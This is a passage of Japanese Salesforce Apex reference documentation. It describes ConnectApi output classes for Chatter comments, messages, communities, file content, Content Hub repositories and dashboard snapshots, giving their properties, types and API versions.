nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は null。	28.0
previousPageToken	Integer	前のページを識別するトークン。前のページがない場合は null。	28.0
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は null。	28.0

名前	型	説明	使用可能なバージョン
total	<a href="#">Integer</a>	全ページのいいね! の合計数	28.0

## 関連トピック:

- [ConnectApi.ChatterLikesCapability クラス](#)
- [ConnectApi.Comment](#)

## ConnectApi.ChatterLikesCapability クラス

フィード要素にこの機能がある場合、コンテキストユーザはいいね! と言うことができます。既存のいいね! に関する情報が公開されます。

[ConnectApi.FeedElementCapability クラス](#)のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
isLikedBy CurrentUser	<a href="#">Boolean</a>	コンテキストユーザがフィード要素にいいね! と言っているか( <a href="#">true</a> )、否か( <a href="#">false</a> )を示します。	32.0
page	<a href="#">ConnectApi.ChatterLikePage</a>	このフィード要素のいいね! 情報。	32.0
likesMessage	<a href="#">ConnectApi.MessageBody</a>	フィード要素にいいね! と言ったユーザを説明するメッセージ本文。	32.0
myLike	<a href="#">ConnectApi.Reference</a>	コンテキストユーザがフィード要素にいいね! と言った場合はこのプロパティがその特定のいいね! への参照になり、それ以外の場合は <a href="#">null</a> になります。	32.0

## 関連トピック:

- [ConnectApi.FeedElementCapabilities クラス](#)

## ConnectApi.ChatterMessage クラス

名前	型	説明	使用可能なバージョン
body	<a href="#">ConnectApi.MessageBody</a>	メッセージの内容	29.0
conversationId	<a href="#">String</a>	会話の ID	29.0

名前	型	説明	使用可能なバージョン
conversationUrl	<a href="#">String</a>	会話を識別する Chatter REST API URL	29.0
id	<a href="#">String</a>	メッセージの ID	29.0
recipients	<a href="#">List&lt;ConnectApi.UserSummary&gt;</a>	メッセージの受信者のリスト	29.0
sender	<a href="#">ConnectApi.UserSummary</a>	メッセージの送信者	29.0
sendingCommunity	<a href="#">ConnectApi.Reference</a>	メッセージの送信元のコミュニティに関する情報 デフォルトのコミュニティの場合、またはコミュニティが有効でない場合は、 <code>null</code> が返されます。	32.0
sentDate	<a href="#">Datetime</a>	メッセージの送信日時。	29.0
url	<a href="#">String</a>	会話の現在のページを識別する Chatter REST API URL	29.0

## 関連トピック:

[ConnectApi.ChatterConversationSummary クラス](#)

[ConnectApi.ChatterMessagePage クラス](#)

## ConnectApi.ChatterMessagePage クラス

名前	型	説明	使用可能なバージョン
currentPageToken	<a href="#">String</a>	現在のページを識別するトークン。	29.0
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	29.0
messages	<a href="#">List&lt;ConnectApi.ChatterMessage&gt;</a>	現在のページのメッセージ	29.0
nextPageToken	<a href="#">String</a>	次のページを識別するトークン。次のページがない場合は <code>null</code> 。	29.0

名前	型	説明	使用可能なバージョン
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。次のページがない場合は <code>null</code> 。	29.0

#### 関連トピック:

[ConnectApi.ChatterConversation クラス](#)

### ConnectApi.ChatterStream

Chatter フィードストリーム。

プロパティ名	型	説明	使用可能なバージョン
community	<a href="#">ConnectApi.CommunitySummary</a>	ストリームのコミュニティ概要。	41.0
createdDate	<a href="#">Datetime</a>	ストリームが作成された日付。	39.0
description	<a href="#">String</a>	ストリームの説明。	39.0
id	<a href="#">String</a>	ストリームの 18 文字の ID。	39.0
name	<a href="#">String</a>	ストリームの名前。	39.0
subscriptions	<a href="#">List&lt;ConnectApi.FeedEnabledEntity&gt;</a>	フィードがストリームに含まれるエンティティのリスト。	39.0
url	<a href="#">String</a>	ストリームへの URL。	39.0

#### 関連トピック:

[ConnectApi.ChatterStreamPage](#)

### ConnectApi.ChatterStreamPage

Chatter フィードストリームのコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	ストリームの現在のページへの URL。	39.0
items	<a href="#">List&lt;ConnectApi.ChatterStream&gt;</a>	ストリームのリスト。	39.0

プロパティ名	型	説明	使用可能なバージョン
nextPageUrl	<a href="#">String</a>	ストリームの次のページへの URL。 バージョン39.0では、すべてのストリームが <code>currentPageUrl</code> に含まれており、 <code>nextPageUrl</code> は <code>null</code> です。	39.0
total	<a href="#">Integer</a>	コレクション内のストリームの総数。	39.0

## ConnectApi.ClientInfo クラス

名前	型	説明	使用可能なバージョン
applicationName	<a href="#">String</a>	認証に使用される接続アプリケーションの名前	28.0
applicationUrl	<a href="#">String</a>	認証に使用される接続アプリケーションの [情報 URL] 項目の値	28.0

### 関連トピック:

[ConnectApi.Comment](#)

[ConnectApi.FeedItem](#) クラス

## ConnectApi.CloseCapability

フィード要素にこの機能がある場合、権限を持つユーザはフィード要素をクローズできます。

ユーザはクローズされたフィード要素を編集 (具体的にはフィード項目本文またはタイトル) または削除したり、クローズされたフィード要素にコメントしたりできません。クローズされたフィード要素がアンケートの場合、ユーザはそのアンケートに投票できません。ユーザはクローズされたフィード要素へのコメントを編集 (具体的にはコメント本文) または削除できません。また、そのコメントを最良の回答として選択したり、最良の解答状況を削除したりできません。

システム管理者とモデレータは、クローズされたフィード要素の編集、削除、コメントができます。システム管理者とモデレータは、クローズされたフィード要素に対するコメントの最良の回答状況を選択または削除できます。

プロパティ名	型	説明	使用可能なバージョン
canContextUserUpdateIsClosed	<a href="#">Boolean</a>	コンテキストユーザがフィード要素をクローズに設定する権限を持っているか ( <code>true</code> )、否か ( <code>false</code> ) を指定します。	43.0

プロパティ名	型	説明	使用可能なバージョン
isClosed	Boolean	フィード要素がクローズか ( <code>true</code> )、否か ( <code>false</code> ) を指定します。	43.0

関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

## ConnectApi.Comment

コメント。

名前	型	説明	使用可能なバージョン
attachment	<a href="#">ConnectApi.FeedItemAttachment</a>	コメントに添付ファイルが含まれる場合、プロパティ値は <code>ContentAttachment</code> になります。コメントに添付ファイルが含まれない場合、 <code>null</code> になります。  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、 <code>capabilities</code> プロパティを使用します。	28.0 ~ 31.0
body	<a href="#">ConnectApi.FeedBody</a>	コメントの本文。	28.0
capabilities	<a href="#">ConnectApi.CommentCapabilities</a>	添付ファイルなど、コメントに関連付けられた機能。	32.0
clientInfo	<a href="#">ConnectApi.ClientInfo</a>	接続の認証に使用される接続アプリケーションに関する情報。	28.0
createdDate	Datetime	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	28.0
feedElement	<a href="#">ConnectApi.Reference</a>	コメントが投稿されたフィード要素。	
feedItem	<a href="#">ConnectApi.Reference</a>	コメントが投稿されたフィード項目。  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、 <code>feedElement</code> プロパティを使用します。	28.0 ~ 31.0
id	String	コメントの 18 文字の ID。	28.0
isDeleteRestricted	Boolean	このプロパティが <code>true</code> の場合、コンテキストユーザはコメントを削除できません。このプロパティが <code>false</code> の場合、コンテキストユーザはコメントを削除できる場合があります。	28.0

名前	型	説明	使用可能なバージョン
likes	<a href="#">ConnectApi.ChatterLikePage</a>	コメントのいいね!の最初のページ。 ダイレクトメッセージに関するコメントでは、このプロパティに情報は含まれません。	28.0
likesMessage	<a href="#">ConnectApi.MessageBody</a>	コメントにいいね!と言ったユーザを記述するメッセージ本文 ダイレクトメッセージに関するコメントでは、このプロパティは <code>null</code> になります。	28.0
moderationFlags	<a href="#">ConnectApi.ModerationFlags</a>	コメント上のモデレーションフラグに関する情報。 <code>ConnectApi.Features.communityModeration</code> が <code>false</code> の場合、このプロパティは <code>null</code> になります。	29.0
myLike	<a href="#">ConnectApi.Reference</a>	コンテキストユーザがコメントにいいね!と言った場合はその特定のいいね!への参照、それ以外の場合は <code>null</code> 。 ダイレクトメッセージに関するコメントでは、このプロパティは <code>null</code> になります。	28.0
parent	<a href="#">ConnectApi.Reference</a>	このコメントの親フィード項目に関する情報。	28.0
relativeCreatedDate	<a href="#">String</a>	ローカライズされた文字列として書式設定された相対的な作成日(「17分前」、「昨日」など)	28.0
threadLevel	<a href="#">Integer</a>	コメントのネストのレベル。0は、1つの親投稿を含む標準コメントを示します。1は、1つの親コメントと1つの親投稿を含むスレッドコメントを示します。2は、2つの親コメントと1つの親投稿を含むスレッドコメントを示します。UIはこれらの3つのレベルに制限されています。	44.0
threadParentId	<a href="#">String</a>	スレッドコメントの親コメントのID。	44.0
type	<a href="#">ConnectApi.CommentType</a> 列挙	コメントの種別。 <ul style="list-style-type: none"> <li>ContentComment — コメントはコンテンツ機能を保持します。</li> <li>TextComment — コメントにはテキストのみが含まれます。</li> </ul>	28.0
url	<a href="#">String</a>	このコメントへの Chatter REST API URL。	28.0

名前	型	説明	使用可能なバージョン
user	<a href="#">ConnectApi.UserSummary</a>	コメント作成者に関する情報。	28.0

## 関連トピック:

[ConnectApi.CommentPage](#)[ConnectApi.QuestionAndAnswersCapability](#) クラス**ConnectApi.CommentCapabilities**

コメントの一連の機能。

プロパティ名	型	説明	使用可能なバージョン
comments	<a href="#">ConnectApi.CommentsCapability</a>	コメントにこの機能がある場合、スレッドコメントがあります。	44.0
content	<a href="#">ConnectApi.ContentCapability</a>	コメントにこの機能がある場合、添付ファイルがあります。  フィード要素からコンテンツが削除された場合、またはアクセス権が非公開に変更された場合、ほとんどの <a href="#">ConnectApi.ContentCapability</a> プロパティは null になります。	32.0
edit	<a href="#">ConnectApi.EditCapability</a>	コメントにこの機能がある場合、権限を持つユーザはコメントを編集できます。	34.0
feedEntityShare	<a href="#">ConnectApi.FeedEntityShareCapability</a>	この機能があるコメントは、フィードエンティティと共有されています。	42.0
record	<a href="#">ConnectApi.RecordCapability</a>	コメントにこの機能がある場合、レコードの添付ファイルがあります。	42.0
status	<a href="#">ConnectApi.StatusCapability</a>	コメントにこの機能がある場合、その表示を判断する状況が含まれます。	38.0
upDownVote	<a href="#">ConnectApi.UpDownVoteCapability</a>	コメントにこの機能がある場合、ユーザはプラス投票またはマイナス投票できます。	41.0

プロパティ名	型	説明	使用可能なバージョン
verified	<a href="#">ConnectApi.VerifiedCapability</a>	コメントにこの機能がある場合、権限を持つユーザはコメントを検証済みまたは未検証とマークできます。	41.0

## 関連トピック:

[ConnectApi.Comment](#)

## ConnectApi.CommentPage

コメントのページ。

名前	型	説明	使用可能なバージョン
comments	<a href="#">List&lt;ConnectApi.Comment&gt;</a>	コメントのコレクション。 <b>重要:</b> バージョン 32.0 以降では、items プロパティを使用します。	28.0 ~ 31.0
currentPageToken	String	現在のページを識別するトークン。	28.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	28.0
items	<a href="#">List&lt;ConnectApi.Comment&gt;</a>	このフィード要素のコメントのコレクション。	32.0
nextPageToken	String	次のページを識別するトークン。次のページがない場合は null。 検索結果にコメントをさらに読み込むと、検索語と一致するコメントだけでなく、スレッド内のすべてのコメントが更新されます。コメントが更新されるまで、nextPageToken を使用しないでください。	28.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は null。 検索結果にコメントをさらに読み込むと、検索語と一致するコメントだけでなく、スレッド内のすべてのコメントが更新されます。コメントが更新されるまで、nextPageUrl を使用しないでください。	28.0
previousPageToken	String	前のページを識別するトークン。前のページがない場合は null。	44.0

名前	型	説明	使用可能なバージョン
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は <code>null</code> 。	44.0
total	Integer	親フィード要素の公開コメントの合計数。	28.0

関連トピック:

[ConnectApi.CommentsCapability](#)

## ConnectApi.CommentSummary

コメントの概要。

[ConnectApi.UserActivitySummary](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
commentId	String	コメントの ID。	42.0

## ConnectApi.CommentsCapability

フィード要素またはコメントにこの機能がある場合、コンテキストユーザはコメントを追加できます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
page	<a href="#">ConnectApi.CommentPage</a>	このフィード要素またはコメントのコメント情報。  スレッドコメントはバージョン44.0以降でサポートされています。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.Community

名前	型	説明	使用可能なバージョン
allowChatterAccessWithoutLogin	Boolean	ゲストユーザがログインせずにコミュニティの公開グループにアクセスできるかどうかを指定します。	31.0

名前	型	説明	使用可能なバージョン
allowMembersToFlag	Boolean	コミュニティのメンバーがコンテンツにフラグを設定できるかどうかを指定します。	30.0
description	String	コミュニティの説明	28.0
guestMemberVisibilityEnabled	Boolean	ゲストメンバーがコミュニティの他のメンバーを表示できるか ( <code>true</code> )、否か ( <code>false</code> ) を指定します。	47.0
id	String	コミュニティ ID	28.0
invitationsEnabled	Boolean	ユーザが他の外部ユーザをコミュニティに招待できるかどうかを指定します。	28.0
knowledgeableEnabled	Boolean	トピックについて、知識のあるユーザと支持を使用できるか ( <code>true</code> )、否か ( <code>false</code> ) を指定します。	30.0
loginUrl	String	コミュニティのログイン URL。	36.0
memberVisibilityEnabled	Boolean	コミュニティメンバーが他のコミュニティメンバーを表示できるか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	45.0
name	String	コミュニティ名。	28.0
nicknameDisplayEnabled	Boolean	コミュニティでニックネームを表示するかどうかを指定します。	32.0
privateMessagesEnabled	Boolean	同じコミュニティのメンバー同士が互いに非公開のメッセージを送受信できるか ( <code>true</code> )、否か ( <code>false</code> ) を指定します。	30.0
reputationEnabled	Boolean	コミュニティのメンバーに対する評価が計算および表示されるかどうかを指定します。	31.0
sendWelcomeEmail	Boolean	新規ユーザの参加時にすべての新規ユーザにメールを送信するかどうかを指定します。	28.0
siteAsContainerEnabled	Boolean	コミュニティが Site.com ページを使用するか ( <code>true</code> )、Visualforce タブを使用するか ( <code>false</code> ) を示します。	41.0
siteUrl	String	コミュニティのサイト URL (カスタムドメイン + URL プレフィックス)。	30.0
status	ConnectApi. CommunityStatus 列挙	コミュニティの状況。 <ul style="list-style-type: none"> <li>• Live</li> <li>• Inactive</li> <li>• UnderConstruction</li> </ul>	28.0
templateName	String	コミュニティのテンプレートの名前。	46.0

名前	型	説明	使用可能なバージョン
url	<a href="#">String</a>	コミュニティへのフル URL。	28.0
urlPathPrefix	<a href="#">String</a>	コミュニティに固有の URL プレフィックス。	28.0

関連トピック:

[ConnectApi.CommunityPage クラス](#)

## ConnectApi.CommunityPage クラス

名前	型	説明	使用可能なバージョン
communities	<a href="#">List&lt;ConnectApi.Community&gt;</a>	コンテキストユーザがアクセスできるコミュニティのリスト	28.0
total	<a href="#">Integer</a>	コミュニティの合計数	28.0

## ConnectApi.CommunitySummary

コミュニティの概要。

プロパティ名	型	説明	使用可能なバージョン
id	<a href="#">String</a>	コミュニティの 18 文字の ID。	41.0
name	<a href="#">String</a>	コミュニティのローカライズされた名前。	41.0

関連トピック:

[ConnectApi.UserActivitySummary](#)

## ConnectApi.CompanyVerifySummary

会社検証の概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

その他のプロパティはありません。

## ConnectApi.ComplexSegment クラス

このクラスは抽象クラスです。

[ConnectApi.MessageSegment](#) クラスのサブクラス

[ConnectApi.FieldChangeSegment](#) クラスのスーパークラス

ComplexSegments は、項目変更の一部にすぎません。

名前	型	説明	使用可能なバージョン
segments	List<ConnectApi.MessageSegment>	メッセージセグメントのリスト	28.0

## ConnectApi.CompoundRecordField クラス

ConnectApi.LabeledRecordField クラスのサブクラス

サブ項目で構成されるレコード項目。

名前	型	説明	使用可能なバージョン
fields	List<ConnectApi.AbstractRecordField>	複合項目を構成するサブ項目のコレクション。	29.0

## ConnectApi.Content

フィールド項目に添付されたファイル。

プロパティ名	型	説明	使用可能なバージョン
checksum	String	ファイルの MD5 チェックサム。	36.0
contentUrl	String	リンクのコンテンツの URL。	36.0
description	String	添付ファイルの説明。	36.0
downloadUrl	String	コンテンツへの URL。	36.0
fileExtension	String	ファイルの拡張子。	36.0
fileSize	String	ファイルのサイズ (バイト)。サイズを判定できない場合は、unknown を返します。	36.0
fileType	String	ファイルの種類 (PDF など)。	36.0
hasPdfPreview	Boolean	ファイルで PDF プレビューを使用できる場合は true、それ以外の場合は false。	36.0
id	String	コンテンツの 18 文字の ID。	36.0
imageDetails	ConnectApi.ContentImageFileDetails	画像の詳細。ファイルが画像でない場合は null。	40.0

プロパティ名	型	説明	使用可能なバージョン
isInMyFileSync	Boolean	ファイルが Salesforce Files Sync と同期されている場合は <code>true</code> 。   <b>メモ:</b> Salesforce Files Sync は、2018 年 5 月 25 日に廃止されました。	36.0
contentType	String	ファイルの MIME タイプ。	36.0
renditionUrl	String	ファイルの変換リソースへの URL。共有ファイルの場合、変換はアップロード後に非同期で処理されます。非公開ファイルの場合、変換は最初にファイルプレビューが要求されたときに処理されるため、ファイルのアップロード直後は使用できません。	36.0
renditionUrl 240By180	String	ファイルの 240×180 ピクセルの変換リソースへの URL。共有ファイルの場合、変換はアップロード後に非同期で処理されます。非公開ファイルの場合、変換は最初にファイルプレビューが要求されたときに処理されるため、ファイルのアップロード直後は使用できません。	36.0
renditionUrl 720By480	String	ファイルの 720×480 ピクセルの変換リソースへの URL。共有ファイルの場合、変換はアップロード後に非同期で処理されます。非公開ファイルの場合、変換は最初にファイルプレビューが要求されたときに処理されるため、ファイルのアップロード直後は使用できません。	36.0
sharingOption	ConnectApi. FileSharingOption	ファイルの共有オプション。値は次のとおりです。 <ul style="list-style-type: none"> <li>• Allowed — ファイルの再共有が許可されます。</li> <li>• Restricted — ファイルの再共有が禁止されます。</li> </ul>	36.0
textPreview	String	可能な場合はファイルのテキストプレビュー、それ以外の場合は <code>null</code> です。	36.0

プロパティ名	型	説明	使用可能なバージョン
thumb120By90RenditionStatus	String	<p>ファイルの 120×90 プレビュー画像の表示状況を示します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>Processing — 画像を表示しています。</li> <li>Failed — 表示プロセスが失敗しました。</li> <li>Success — 表示プロセスが成功しました。</li> <li>Na — この画像は表示できません。</li> </ul>	36.0
thumb240By180RenditionStatus	String	<p>ファイルの 240×180 プレビュー画像の表示状況を示します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>Processing — 画像を表示しています。</li> <li>Failed — 表示プロセスが失敗しました。</li> <li>Success — 表示プロセスが成功しました。</li> <li>Na — この画像は表示できません。</li> </ul>	36.0
thumb720By480RenditionStatus	String	<p>ファイルの 720×480 プレビュー画像の表示状況を示します。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>Processing — 画像を表示しています。</li> <li>Failed — 表示プロセスが失敗しました。</li> <li>Success — 表示プロセスが成功しました。</li> <li>Na — この画像は表示できません。</li> </ul>	36.0
title	String	ファイルのタイトル。	36.0
versionId	String	ファイルのバージョン ID。	36.0

#### 関連トピック:

[ConnectApi.FilesCapability](#)

## ConnectApi.ContentCapability

コメントにこの機能がある場合、添付ファイルがあります。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

バージョン 36.0 以降でコメントの代わりにフィード投稿に添付されたファイルには、[ConnectApi.FilesCapability](#) を使用します。

投稿されたフィード要素からコンテンツが削除された場合、またはコンテンツへのアクセス権が非公開に変更された場合、[ConnectApi.ContentCapability](#) は存在しますが、そのほとんどのプロパティは Null になります。

プロパティ名	型	説明	使用可能なバージョン
checksum	<a href="#">String</a>	ファイルの MD5 チェックサム。	32.0
contentUrl	<a href="#">String</a>	リンクおよび Google ドキュメントのコンテンツの URL。	32.0
description	<a href="#">String</a>	添付ファイルの説明。	32.0
downloadUrl	<a href="#">String</a>	コンテンツへの URL。	32.0
fileExtension	<a href="#">String</a>	ファイルの拡張子。	32.0
fileSize	<a href="#">String</a>	ファイルのサイズ (バイト)。サイズを判定できない場合は、 <code>Unknown</code> を返します。	32.0
fileType	<a href="#">String</a>	ファイルの種類。	32.0
hasPdfPreview	<a href="#">Boolean</a>	ファイルで PDF プレビューを使用できる場合は <code>true</code> 、それ以外の場合は <code>false</code> 。	32.0
id	<a href="#">String</a>	コンテンツの 18 文字の ID。	32.0
isInMyFileSync	<a href="#">Boolean</a>	ファイルが Salesforce Files Sync と同期されている場合は <code>true</code> 、同期されていない場合は <code>false</code> 。	32.0
		 <b>メモ:</b> Salesforce Files Sync は、2018 年 5 月 25 日に廃止されました。	
mimeType	<a href="#">String</a>	ファイルの MIME タイプ。	32.0
renditionUrl	<a href="#">String</a>	ファイルの変換リソースへの URL。変換は非同期で処理され、ファイルのアップロード直後は使用できない場合があります。	32.0
renditionUrl240By180	<a href="#">String</a>	ファイルの 240×180 サイズの変換リソースへの URL。変換は非同期で処理され、ファイルのアップロード直後は使用できない場合があります。	32.0

プロパティ名	型	説明	使用可能なバージョン
renditionUrl720By480	<a href="#">String</a>	ファイルの 720×480 サイズの変換リソースへの URL。変換は非同期で処理され、ファイルのアップロード直後は使用できない場合があります。	32.0
sharingOption	<a href="#">ConnectApi.FileSharingOption</a>	ファイルの共有オプション。値は次のとおりです。 <ul style="list-style-type: none"> <li>Allowed — ファイルの再共有が許可されます。</li> <li>Restricted — ファイルの再共有が禁止されます。</li> </ul>	35.0
textPreview	<a href="#">String</a>	可能な場合はファイルのテキストプレビュー、それ以外の場合は <code>null</code> です。最大文字数は 200 文字です。	32.0
thumb120By90RenditionStatus	<a href="#">String</a>	ファイルの 120×90 ピクセルサイズのプレビュー画像の表示状況。Processing (処理中)、Failed (失敗)、Success (成功)、NA (使用不可の場合) のいずれかになります。	32.0
thumb240By180RenditionStatus	<a href="#">String</a>	ファイルの 240×180 ピクセルサイズのプレビュー画像の表示状況。Processing (処理中)、Failed (失敗)、Success (成功)、NA (使用不可の場合) のいずれかになります。	32.0
thumb720By480RenditionStatus	<a href="#">String</a>	ファイルの 720×480 ピクセルサイズのプレビュー画像の表示状況。Processing (処理中)、Failed (失敗)、Success (成功)、NA (使用不可の場合) のいずれかになります。	32.0
title	<a href="#">String</a>	ファイルのタイトル。	32.0
versionId	<a href="#">String</a>	ファイルのバージョン ID。	32.0

#### 関連トピック:

[ConnectApi.CommentCapabilities](#)

#### ConnectApi.ContentHubAllowedItemTypeCollection

コンテキストユーザがリポジトリフォルダに作成できる項目種別。

プロパティ名	型	説明	使用可能なバージョン
allowedItemTypes	<a href="#">List&lt;ConnectApi.ContentHub.ItemTypeSummary&gt;</a>	コンテキストユーザがリポジトリフォルダに作成できる項目種別のコレクション。	39.0

## ConnectApi.ContentHubFieldDefinition

項目定義。

プロパティ名	型	説明	使用可能なバージョン
displayName	<a href="#">String</a>	この項目の表示ラベルまたはキャプション。	39.0
isMandatory	<a href="#">Boolean</a>	この項目がこの項目種別で必須かどうかを示します。	39.0
maxLength	<a href="#">Integer</a>	この項目の値の最大長。	39.0
name	<a href="#">String</a>	項目の名前。	39.0
type	<a href="#">ConnectApi.ContentHub.VariableType</a>	項目の値のデータ型。値は次のとおりです。 <ul style="list-style-type: none"> <li>• <a href="#">BooleanType</a></li> <li>• <a href="#">DateTimeType</a></li> <li>• <a href="#">DecimalType</a></li> <li>• <a href="#">HtmlType</a></li> <li>• <a href="#">IdType</a></li> <li>• <a href="#">IntegerType</a></li> <li>• <a href="#">StringType</a></li> <li>• <a href="#">UriType</a></li> <li>• <a href="#">XmlType</a></li> </ul>	39.0

関連トピック:

[ConnectApi.ContentHubItemTypeDetail](#)

## ConnectApi.ContentHubItemTypeDetail

リポジトリフォルダに関連付けられた項目種別の詳細。

[ConnectApi.AbstractContentHubItemType](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
fields	<a href="#">List&lt;ConnectApi.ContentHub.FieldDefinition&gt;</a>	コンテキストユーザがこの項目種別のメタデータで設定できる項目のリスト。	39.0

### ConnectApi.ContentHubItemTypeSummary

リポジトリフォルダに関連付けられた項目種別の概要。

[ConnectApi.AbstractContentHubItemType](#) のサブクラス

その他のプロパティはありません。

関連トピック:

[ConnectApi.ContentHubAllowedItemTypeCollection](#)

### ConnectApi.ContentHubPermissionType

権限タイプ。

プロパティ名	型	説明	使用可能なバージョン
id	<a href="#">String</a>	リポジトリ内の権限タイプの内部 ID。	39.0
label	<a href="#">String</a>	リポジトリから返された表示ラベル。	39.0

関連トピック:

[ConnectApi.ExternalFilePermissionInformation](#)

### ConnectApi.ContentHubProviderType

リポジトリの種別。

プロパティ名	型	説明	使用可能なバージョン
label	<a href="#">String</a>	プロバイダタイプのローカライズされた表示ラベル。	39.0

プロパティ名	型	説明	使用可能なバージョン
type	String	<p>プロバイダタイプ。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>ContentHubBox</li> <li>ContentHubGDrive</li> <li>ContentHubSharepoint</li> <li>ContentHubSharepointOffice365</li> <li>ContentHubSharepointOneDrive</li> <li>SimpleUrl</li> </ul>	39.0

関連トピック:

[ConnectApi.ContentHubRepository](#)

## ConnectApi.ContentHubRepository

リポジトリ。

[ConnectApi.ActorWithId](#) クラスのサブクラス

プロパティ名	型	説明	使用可能なバージョン
authentication	<a href="#">ConnectApi.ContentHubRepositoryAuthentication</a>	リポジトリ認証情報。	40.0
features	<a href="#">ConnectApi.ContentHubRepositoryFeatures</a>	リポジトリの機能。	39.0
label	String	リポジトリの表示ラベル。	39.0
name	String	リポジトリ名。	39.0
providerType	<a href="#">ConnectApi.ContentHubProviderType</a>	リポジトリプロバイダタイプ。	39.0
rootFolderItemsUrl	String	リポジトリルートフォルダの項目のリストへの URL。	39.0

関連トピック:

[ConnectApi.ContentHubRepositoryCollection](#)

## ConnectApi.ContentHubRepositoryAuthentication

リポジトリの認証情報。

プロパティ名	型	説明	使用可能なバージョン
authFlowUrl	String	authProtocol によって異なります。 <ul style="list-style-type: none"> <li>NoAuthentication — null。</li> <li>Oauth — OAuth フローを開始する URL。</li> <li>Password — 外部システムの認証設定の URL。</li> </ul>	40.0
authProtocol	ConnectApi.ContentHubAuthenticationProtocol	リポジトリに使用される認証プロトコル。値は次のとおりです。 <ul style="list-style-type: none"> <li>NoAuthentication — リポジトリでは認証は必要ありません。</li> <li>Oauth — リポジトリでは OAuth 認証プロトコルが使用されます。</li> <li>Password — リポジトリでは、ユーザー名とパスワードの認証プロトコルが使用されます。</li> </ul>	40.0
userHasAuthSettings	Boolean	ユーザーがログイン情報を持っているか、システム管理者が外部データソースを設定してすべてのユーザーに同じログイン情報を使用しているか(true)を指定します。それ以外の場合は、false。	40.0

関連トピック:

[ConnectApi.ContentHubRepository](#)

## ConnectApi.ContentHubRepositoryCollection

リポジトリのコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	String	リポジトリの現在のページへの URL。	39.0
nextPageUrl	String	リポジトリの次のページへの URL。	39.0
previousPageUrl	String	リポジトリの前のページへの URL。	39.0

プロパティ名	型	説明	使用可能なバージョン
repositories	<a href="#">List&lt;ConnectApi.ContentHubRepository&gt;</a>	リポジトリのコレクション。	39.0

## ConnectApi.ContentHubRepositoryFeatures

リポジトリの機能。

プロパティ名	型	説明	使用可能なバージョン
canBrowse	<a href="#">Boolean</a>	リポジトリのフォルダ階層を参照できるか (true)、否か (false) を示します。	39.0
canSearch	<a href="#">Boolean</a>	リポジトリを検索できるか (true)、否か (false) を示します。	39.0

関連トピック:

[ConnectApi.ContentHubRepository](#)

## ConnectApi.ContentImageFileDetails

画像ファイルの詳細。

プロパティ名	型	説明	使用可能なバージョン
height	<a href="#">Integer</a>	画像の高さ (ピクセル単位)。	40.0
imageFormat	<a href="#">String</a>	画像の形式。	40.0
orientation	<a href="#">String</a>	画像の EXIF の方向値 (存在する場合)。	40.0
width	<a href="#">Integer</a>	画像の幅 (ピクセル単位)。	40.0

関連トピック:

[ConnectApi.InlineImageSegment](#)

## ConnectApi.CurrencyRecordField クラス

[ConnectApi.LabeledRecordField](#) クラスのサブクラス

通貨値を含むレコード項目。

## ConnectApi.CustomListAudienceCriteria

カスタムおすすめ利用者のカスタムリスト種別の条件。

[ConnectApi.AudienceCriteria](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
memberCount	<a href="#">Integer</a>	カスタムおすすめ利用者のメンバーの合計数。	36.0
members	<a href="#">ConnectApi.UserReferencePage</a>	カスタムおすすめ利用者のメンバー。	36.0

## ConnectApi.DashboardComponentSnapshotCapability

フィード要素にこの機能がある場合、ダッシュボードコンポーネントのスナップショットがあります。スナップショットとは、特定の時点でのダッシュボードコンポーネントの静的な画像です。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
dashboardComponentSnapshot	<a href="#">ConnectApi.DashboardComponentSnapshot</a>	ダッシュボードコンポーネントのスナップショット。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.DashboardComponentSnapshot

ダッシュボードコンポーネント値がしきい値を超えたときに受信する、ダッシュボードコンポーネントスナップショットとアラートの両方を表します。

プロパティ名	型	説明	使用可能なバージョン
componentId	<a href="#">String</a>	ダッシュボードコンポーネントの 18 文字の ID。	32.0
componentName	<a href="#">String</a>	ダッシュボードコンポーネント名。	32.0
dashboardBodyText	<a href="#">String</a>	このテキストをフィード要素のアクターの横に表示します。このテキストは、デフォルトの本文テキストの代わりに使用します。	32.0

プロパティ名	型	説明	使用可能なバージョン
dashboardId	String	ダッシュボードの 18 文字の ID。	32.0
dashboardName	String	ダッシュボードの名前。	32.0
fullSizeImageUrl	String	スナップショットのフルサイズ画像を取得するための取得元 URL。この URL には、OAuth ログイン情報でアクセスします。	32.0
lastRefreshDate	Datetime	このダッシュボードコンポーネントの最終更新日を示す ISO 8601 の日付。	32.0
lastRefreshDateDisplayText	String	最終更新日の表示テキスト(「最終更新 2013 年 10 月 31 日」など)。	32.0
runningUser	ConnectApi.UserSummary	スナップショットが投稿された時点のダッシュボードの実行ユーザ。この値は、null になることがあります。各ダッシュボードには実行ユーザが指定され、そのユーザのセキュリティ設定によってダッシュボードに表示されるデータが決まります。	32.0
